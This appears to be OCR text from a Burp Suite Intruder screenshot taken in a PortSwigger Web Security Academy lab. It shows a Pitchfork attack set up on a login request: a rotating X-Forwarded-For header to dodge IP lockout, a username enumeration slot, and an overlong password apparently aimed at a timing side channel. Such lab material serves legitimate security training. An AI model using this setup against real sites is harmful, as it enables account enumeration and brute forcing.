 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac751f591f3f817dc0e005f000c6000b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For: 203.0.113.§0§
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://ac751f591f3f817dc0e005f000c6000b.web-security-academy.net
11 Connection: close
12 Referer: https://ac751f591f3f817dc0e005f000c6000b.web-security-academy.net/login
13 Cookie: session=fPkORmizp5tPB0BnfbEZNXJIDsWPLKK3
14 Upgrade-Insecure-Requests: 1
15
16 username=§USER§&password=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA